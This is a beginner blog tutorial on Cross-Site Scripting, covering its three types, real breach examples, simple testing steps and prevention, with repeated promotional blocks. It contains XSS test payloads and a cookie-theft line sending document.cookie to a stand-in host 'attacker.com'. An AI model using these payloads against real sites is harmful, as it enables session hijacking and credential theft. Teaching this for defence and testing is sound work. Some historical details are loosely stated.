Hello aspiring Ethical Hackers. In our previous blogpost on web server hacking, you learnt in brief about various web vulnerabilities. In this article, you will learn in detail about Cross Site Scripting (XSS) vulnerability.
New to Ethical Hacking?
Start your journey with The Beginner Ethical Hacker Starter Kit (2026 Edition).
Inside the free guide, you’ll learn:.
- Ethical hacking fundamentals
- Beginner cybersecurity roadmap
- Essential hacking tools
- Common vulnerabilities explained
If you’re starting your journey in ethical hacking, one of the first web vulnerabilities you’ll encounter is Cross-Site Scripting (XSS). It’s one of the most common and dangerous vulnerabilities found in web applications and also one of the easiest for beginners to understand and practice. In this guide, you’ll learn what XSS is, how it works, different types and how attackers exploit it in real-world scenarios.
What is XSS (Cross-Site Scripting)?

Cross-Site Scripting (XSS) is a web security vulnerability that allows an attacker to inject malicious scripts into a website, which are then executed in the browser of other users. Instead of attacking the server directly, XSS targets the users of the application. Simply put, an attacker tricks a website into delivering malicious JavaScript to other users.
How XSS Works?

Let’s say a website has a search box that displays user input like this:
You searched for: <user_input>
If the website does not properly sanitize input, an attacker can enter:
<script>alert("Hacked!")</script>
Now, instead of just showing text, the browser executes this script. What results is that a popup appears in every user’s browser who visits the website and loads that page. This is a simple example but real attacks are much more dangerous.
Types of XSS vulnerabilities
There are three main types of XSS vulnerabilities you should know as a beginner. They are,



1. Reflected XSS:
This type of vulnerability works when malicious script is part of a URL or request and the server reflects it back in the response. This type is delivered through user input in real-time. This type of attack relies on the user clicking on a link containing the injected code, which then executes the malicious script in their browser.
Example:
https://example.com/search?q=<script>alert(1)</script>
If the target website reflects this input without sanitization, the script gets executed. Common attack method for this is through Phishing emails containing malicious links.

2. Stored XSS (Persistent XSS):
This is the most dangerous type. That’s because, in this type of xss, malicious script is stored on the server (e.g., in a database). Every user who visits the page executes the script again and again.
It is more prevalent in comment sections, Forums and user profiles. An attacker posts a comment containing malicious JavaScript and every user who views the comment gets attacked.
3. DOM-Based XSS:
This type of XSS happens entirely on the client side (browser). It works when JavaScript on the page processes user input unsafely. There is no involvement of the server in this case.
Example:
document.getElementById(“output”).innerHTML = location.hash;
If this URL contains malicious code, it gets executed in the browser.
Why is XSS Dangerous?
XSS attacks can have serious consequences. This includes:
Want to Learn Ethical Hacking Step-by-Step?
If you’re serious about learning cybersecurity, a structured roadmap makes the journey much easier.
Download The Beginner Ethical Hacker Starter Kit (2026 Edition) and discover:
✔ The ethical hacking learning path
✔ Beginner-friendly security concepts
✔ Essential tools ethical hackers use
✔ The most common vulnerabilities explained

- Stealing of session cookies (account takeover)
- Logging keystrokes (capturing passwords)
- Redirecting users to malicious websites
- Defacing websites
- Performing actions on behalf of the victim
Real-world Impact of XSS
Here’s what attackers can actually do using XSS.
Steal cookies and impersonate users:
document.location='http://attacker.com/steal?cookie='+document.cookie
2. Fake Login Forms:
Inject a fake login form to steal credentials.
3. Keylogging:
Capture everything a user types.
4. Malware Distribution:
Redirect users to malicious websites.
Let’s see some of the real-world exploitation cases of XSS.
British Airways:
In 2018, British Airways suffered a data breach due to cross site scripting. Magecart, a hacker group known for its card skimming scripture exploited a cross-site scripting vulnerability in Java script library known as feedify. This Java script library was modified to record customer data and send it to server controlled by Attackers using this, the attackers collected over 3,80,000 credit card details.
eBay:
eBay had a XSS vulnerability in its code for a short time at the end of 2015. EBay used an “URL” parameter to redirect users to the right page. However, the value submitted to this url parameter was not validated before it got inserted into the webpage. In the right attacker’s hand this could allow attacker to inject malicious code into the webpage. Luckily this didn’t happen.
How to identify XSS vulnerabilities?
Even beginners can start identifying vulnerabilties by following some steps.

Step 1: Find Input Points:
You can start by looking for:
- Search bars
- Login forms
- Comment sections
- URL parameters
Step 2: Inject Simple Payload:
Once you found the input points, try
<script>alert(1)</script>
If you see a popup, it is a possible XSS vulnerability.
Step 3: Try Variations:
Sometimes filters block basic scripts. Try:
<img src=x onerror=alert(1)>
or
<svg onload=alert(1)>
How to prevent XSS vulnerability?
XSS vulnerabilities can be prevented by folllowing some simple steps. They are,
1. Input Validation:
One of the most important measure you can take for preventing XSS attacks is input validation. This involves filtering and sanitizing user input to ensure that only safe and expected characters are allowed. This can be accomplished using a range of methods, including regular expressions, input masks and whitelisting.
2. Output Encoding:
Another important measure is output encoding. This involves encoding all output from the web application to prevent malicious code from being injected into the page. This can be accomplished using a range of methods, including HTML encoding, URL encoding and JavaScript encoding.
3. Use Secure Frameworks:
Modern frameworks automatically prevent XSS.
4. Content Security Policy:
Content Security Policy (CSP) is a security standard that allows developers to define the sources of content that are allowed to be loaded by their web application. By defining a CSP, developers can prevent malicious scripts from executing on their web pages, thereby mitigating the risk of XSS attacks. CSP works by specifying a whitelist of trusted sources for content, such as scripts, stylesheets and images. Any content that is not from a trusted source is blocked by the browser, preventing it from executing on the page.
5. Limiting the Use of Client-Side Scripting:
Another effective measure is to limit the use of client-side scripting languages like JavaScript. This can be accomplished by using server-side scripting languages like PHP or ASP.NET to generate dynamic content. By limiting the use of client-side scripting, developers can reduce the attack surface of their web application and minimize the risk of XSS attacks.
5. Using HTTP-Only Cookies:
HTTP-only cookies are a type of cookie that prevents client-side scripting languages like JavaScript from accessing them. By using HTTP-only cookies, developers can protect sensitive information stored in cookies from being accessed by attackers through XSS attacks. This can help prevent session hijacking and other types of attacks that rely on stealing session cookies.
5. Keeping Software Up-to Date:
Finally, it’s essential to keep all software used by the web application up-to-date, including web servers, frameworks, and third-party libraries. Developers should regularly check for security updates and patches and apply them promptly to reduce the risk of XSS attacks.
Conclusion
XSS is one of the most important vulnerabilities every ethical hacker must understand. It’s widely found in real-world applications and extremely powerful when exploited correctly.
By learning how XSS works, the different types and basic testing techniques, you’re already ahead of most beginners. Start practicing, experiment with payloads and gradually move into advanced techniques like bypassing filters and chaining attacks.
Start Your Ethical Hacking Journey Today
Learning cybersecurity can feel overwhelming at first. The best way to start is with a clear roadmap and the right resources.
Download The Beginner Ethical Hacker Starter Kit (2026 Edition) and get instant access to:
✔ Ethical hacking fundamentals
✔ A beginner cybersecurity learning roadmap
✔ Essential hacking tools every beginner should know
✔ Common vulnerabilities explained simply